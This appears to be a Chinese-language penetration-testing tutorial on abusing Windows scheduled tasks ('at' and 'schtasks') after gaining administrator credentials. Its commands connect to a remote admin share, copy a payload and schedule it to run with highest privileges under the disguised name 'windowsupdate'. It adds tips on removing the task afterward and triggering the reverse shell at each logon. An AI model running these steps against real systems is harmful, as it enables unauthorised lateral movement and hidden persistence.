Windows计划任务在后渗透中的应用
简介
计划任务,顾名思义,指定时间做指定的事情,对windows来说可能是执行脚本,也可能是exe。计划任务的利用不仅仅在横向渗透中,也可以是在权限维持。
利用前提
- 1.必须通过其他手段拿到本地或者域管理账号密码
- 2.若在横向渗透过程中,要保证当前机器能net use远程到目标机器上
- 3.目标机器开启了task scheduler服务
测试
对于XP或者2003以下的机器,基本都是用at来管理本地或者远程机器上的计划任务。这里没有搭建03的机器,就简单的列一下命令,解释一下。
net use \\192.168.1.101\admin$ /user:"administrator” admin #net use 连接
net time \\192.168.1.101 #查看远程主机时间
xcopy c:\payload.exe \\192.168.1.101\admin$\temp #拷贝payload到远程主机对应目录下
at \\192.168.1.101 19:30 /every:5,10,15,20,25,30 c:\windows\temp\payload.exe
#设定计划任务,每月5,10,15,20,25,30日的19:30执行命令运行payload
设置完计划任务后可以通过以下命令查看:
at \\192.168.1.101
删除任务的话只需要加上参数/delete即可。
这样会在指定日期的晚上七点半返回一个会话。
对于win7之后的版本提供了一个更强大的工具–schtasks。
对于远程连接还有上传payload的命令是和前面的一样的。
利用schtasks创建任务:
schtasks /create /s 192.168.1.102 /u “administrator” /p “123!@#” /RL HIGHEST /tn windowsupdate /tr C:\\Windows\temp\1.bat /sc DAILY /mo 1 /ST 19:30 #创建任务
schtasks /run /tn windowsupdate /s 192.168.1.102 /u “administrator” /p “123!@#”
其中,RL表示作业级别,一般设置最高,为HIGHEST,tn是任务名称,tr是运行程序路径,sc表示时间间隔,DAILY表示以天为间隔,mo为执行周期,这里设置成了1天1次。
拿到之后记得删除任务。
schtasks /delete /tn windowsupdate /s 192.168.1.102 /u “administrator” /p "123!@#"
在本地执行的时候,不需要加/s参数去指定远程机器。
![]()
直接上线。
拓展
计划任务查询:
schtasks /Query /tn windowsupdate /fo List /v

这里我本地测试时候把sc参数改成了onlogon,只要在线,就反弹,还可以设置成其他的形式,结束会话就反弹等,这个根据实际需求设置。